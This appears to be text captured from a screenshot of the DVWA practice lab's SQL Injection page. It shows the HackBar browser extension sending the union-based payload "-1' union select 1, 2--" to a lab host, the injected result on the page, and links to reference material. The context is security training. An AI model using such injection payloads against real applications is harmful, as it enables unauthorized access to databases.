 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: -1' union select 1, 2--
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/
?id=-1' union select 1, 2--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All